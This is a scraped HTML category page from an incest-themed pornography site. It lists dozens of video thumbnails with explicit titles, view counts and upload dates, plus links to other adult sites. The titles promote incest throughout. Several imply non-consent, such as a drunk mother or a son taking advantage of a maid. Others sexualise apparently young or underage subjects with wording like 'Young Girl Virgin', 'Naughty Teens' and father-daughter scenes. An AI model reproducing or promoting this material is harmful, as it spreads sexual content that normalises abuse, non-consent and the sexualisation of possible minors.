

--- FILE ---
content_type: text/html
request_url: https://momsonporn.cc/en/category/101/Mother/popular/1/
body_size: 14523
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Porn - Family Free Porn Videos #1 - incest, daughter, mother - 17187</title>
        <meta name="description" content="Family - 17187 - " />
        <link rel="alternate" hreflang="en" href="/en/category/101/Family/popular/1/" />
 
        <link rel="canonical" href="https://momsonporn.cc/en/category/101/Family/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=101;</script>
<script src="/js/7Tu5NuxRLVtTg240Xq1N.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->   
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://momsonporn.cc" target="_self">Mom<span>Son</span>Porn</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/search/taboo/"><i class="la la-fire"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="la la-heart-o"></i> Taboo Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Family Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/category/101/Family/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640310106331/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg" alt="Son Stop Jerking-off to Me" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Stop Jerking-off to Me</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 648321</li>
                                <li><i class="la la-clock-o"></i> 11:47</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734797453489/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e01f18b1" src="/thumbs/489/2705852734797453489_0.jpg" alt="SR Oh God Daddy Not Again !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>SR Oh God Daddy Not Again !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 526193</li>
                                <li><i class="la la-clock-o"></i> 19:00</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7448085049179915175/">
                                <div class="thumb-col-img">
                                    <img data-sg="675ce9e3fd4443a7" src="/thumbs/175/7448085049179915175_0.jpg" alt="Sneaking in on Mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sneaking in on Mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 64721</li>
                                <li><i class="la la-clock-o"></i> 14:46</li>
                                <li><i class="la la-calendar"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4340870154184877134/">
                                <div class="thumb-col-img">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 339896</li>
                                <li><i class="la la-clock-o"></i> 23:38</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637755029499/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1049a257fb" src="/thumbs/499/3824942637755029499_0.jpg" alt="father daughter Uzbekistan" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>father daughter Uzbekistan</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 295862</li>
                                <li><i class="la la-clock-o"></i> 0:50</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639621101970/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Master Film 1807</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 278232</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12123613975021151801/">
                                <div class="thumb-col-img">
                                    <img data-sg="a83fbaad3718e639" src="/thumbs/801/12123613975021151801_0.jpg" alt="Mom f. Fucked By d. s." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom f. Fucked By d. s.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2893</li>
                                <li><i class="la la-clock-o"></i> 13:19</li>
                                <li><i class="la la-calendar"></i> 11.06.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637458268398/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1037f220ee" src="/thumbs/398/3824942637458268398_0.jpg" alt="Spoiled son takes advantage of his dad&#039;s maid" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Spoiled son takes advantage of his dad&#039;s maid</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 109029</li>
                                <li><i class="la la-clock-o"></i> 6:27</li>
                                <li><i class="la la-calendar"></i> 18.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640175365509/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sister brother fun on cam</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 183205</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637637820403/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1042a5dff3" src="/thumbs/403/3824942637637820403_0.jpg" alt="Party Films Int&rsquo_l No.2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Party Films Int&rsquo_l No.2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19042</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637786894633/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Drunken Mom gets fucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 61106</li>
                                <li><i class="la la-clock-o"></i> 11:02</li>
                                <li><i class="la la-calendar"></i> 21.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734267984502/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c0900a76" src="/thumbs/502/2705852734267984502_0.jpg" alt="Mother son handjob scene" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mother son handjob scene</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 187646</li>
                                <li><i class="la la-clock-o"></i> 1:40</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1418581871181215045/">
                                <div class="thumb-col-img">
                                    <img data-sg="13afd0b22490b545" src="/thumbs/45/1418581871181215045_0.jpg" alt="Boy fucks his mom (real private homemade video)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Boy fucks his mom (real private homemade video)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 157945</li>
                                <li><i class="la la-clock-o"></i> 4:39</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894706367410/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751239f3bb2" src="/thumbs/410/1892856894706367410_0.jpg" alt="REAL moment between mother and not her son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>REAL moment between mother and not her son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53590</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                                <li><i class="la la-calendar"></i> 7.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2787078802200694321/">
                                <div class="thumb-col-img">
                                    <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg" alt="rough incestuous sex with a twist of taboo porn. sisters and wives explore russian xxx with boob sucking blowjobs and oral 69 position. real amateur incest and family porn." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>rough incestuous sex with a twist of taboo porn. sisters and wives explore russian xxx with boob sucking blowjobs and oral 69 position. real amateur incest and family porn.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2511</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636858771871/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101436899f" src="/thumbs/871/3824942636858771871_0.jpg" alt="Outdoor Old Man Fucked Young Girl Virgin Pussy tight twat sex and cumshot" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Outdoor Old Man Fucked Young Girl Virgin Pussy tight twat sex and cumshot</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 7:06</li>
                                <li><i class="la la-calendar"></i> 16.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15598746858626990219/">
                                <div class="thumb-col-img">
                                    <img data-sg="d879e19f49b3c08b" src="/thumbs/219/15598746858626990219_0.jpg" alt="I had sex with my uncle" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>I had sex with my uncle</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23385</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                                <li><i class="la la-calendar"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637848901937/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Son real first time</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 147138</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3477434618539866310/">
                                <div class="thumb-col-img">
                                    <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg" alt="real incest sex involving mothers and daughters playing naughty games in the bedroom." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>real incest sex involving mothers and daughters playing naughty games in the bedroom.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17919</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 10.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18143103244146287004/">
                                <div class="thumb-col-img">
                                    <img data-sg="fbc940463693a19c" src="/thumbs/4/18143103244146287004_0.jpg" alt="incezt - real mother cum on face phone talk incezt - mom has sex with son in family - family therapy son nap sex vide" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mother cum on face phone talk incezt - mom has sex with son in family - family therapy son nap sex vide</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21014</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 6.06.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896903684162/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751a697a042" src="/thumbs/162/1892856896903684162_0.jpg" alt="Please Daddy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Please Daddy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 486</li>
                                <li><i class="la la-clock-o"></i> 20:06</li>
                                <li><i class="la la-calendar"></i> 24.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637530222642/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed103c3c1032" src="/thumbs/642/3824942637530222642_0.jpg" alt="three sisters on viagra whant to see who there dad will fuck" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>three sisters on viagra whant to see who there dad will fuck</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 600</li>
                                <li><i class="la la-clock-o"></i> 12:20</li>
                                <li><i class="la la-calendar"></i> 19.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8844283042394650639/">
                                <div class="thumb-col-img">
                                    <img data-sg="7abd34916af1b80f" src="/thumbs/639/8844283042394650639_0.jpg" alt="insext my sister came back 00856 - incest porn videos +brother sister - family guy anal porn gif" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext my sister came back 00856 - incest porn videos +brother sister - family guy anal porn gif</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 12:21</li>
                                <li><i class="la la-calendar"></i> 7.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/486499299066192723/">
                                <div class="thumb-col-img">
                                    <img data-sg="6c06488f0512353" src="/thumbs/723/486499299066192723_0.jpg" alt="mom goes to resort with s." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>mom goes to resort with s.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6640</li>
                                <li><i class="la la-clock-o"></i> 7:30</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897573054576/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751ce7d6870" src="/thumbs/576/1892856897573054576_0.jpg" alt="Cock sucking mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cock sucking mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12831</li>
                                <li><i class="la la-clock-o"></i> 6:08</li>
                                <li><i class="la la-calendar"></i> 1.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9103300921937315910/">
                                <div class="thumb-col-img">
                                    <img data-sg="7e556bf5078f4846" src="/thumbs/910/9103300921937315910_0.jpg" alt="a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8065</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 11.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1609218125862865596/">
                                <div class="thumb-col-img">
                                    <img data-sg="1655175c062d0abc" src="/thumbs/596/1609218125862865596_0.jpg" alt="Naughty Teens Pepper Hart & Arielle Faye Show Off Their New Skills" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Naughty Teens Pepper Hart & Arielle Faye Show Off Their New Skills</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 12:09</li>
                                <li><i class="la la-calendar"></i> 7.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2276851771593631855/">
                                <div class="thumb-col-img">
                                    <img data-sg="1f99009f7c0ea86f" src="/thumbs/855/2276851771593631855_0.jpg" alt="Stepson Cant Resist Himself to Fuck StepMom After His Father" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Stepson Cant Resist Himself to Fuck StepMom After His Father</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19439</li>
                                <li><i class="la la-clock-o"></i> 5:06</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2645765540348700261/">
                                <div class="thumb-col-img">
                                    <img data-sg="24b7a5bdb7742665" src="/thumbs/261/2645765540348700261_0.jpg" alt="insext german father mother and daughter 01434 - transformation family memory japanese porn video - cool family sex movie" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext german father mother and daughter 01434 - transformation family memory japanese porn video - cool family sex movie</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1729</li>
                                <li><i class="la la-clock-o"></i> 11:25</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14035346951242985545/">
                                <div class="thumb-col-img">
                                    <img data-sg="c2c791b090333049" src="/thumbs/545/14035346951242985545_0.jpg" alt="incezt - real mom and son incezt - real family porn movies - family experiments with sex first time video" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom and son incezt - real family porn movies - family experiments with sex first time video</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10923</li>
                                <li><i class="la la-clock-o"></i> 0:18</li>
                                <li><i class="la la-calendar"></i> 15.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731949886442/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93664abea" src="/thumbs/442/2705852731949886442_0.jpg" alt="Mama iz Zemuna pusi i kara se za 1000 dinara" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mama iz Zemuna pusi i kara se za 1000 dinara</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 195</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 20.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547140711475/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2519c9dd433" src="/thumbs/475/1426482547140711475_0.jpg" alt="Glorious mom and her kinky daughter are sharing a monster black cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Glorious mom and her kinky daughter are sharing a monster black cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 197</li>
                                <li><i class="la la-clock-o"></i> 6:44</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733592516851/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9984d38f3" src="/thumbs/851/2705852733592516851_0.jpg" alt="Mom pays the rent" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom pays the rent</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 145018</li>
                                <li><i class="la la-clock-o"></i> 4:56</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7809956343536569870/">
                                <div class="thumb-col-img">
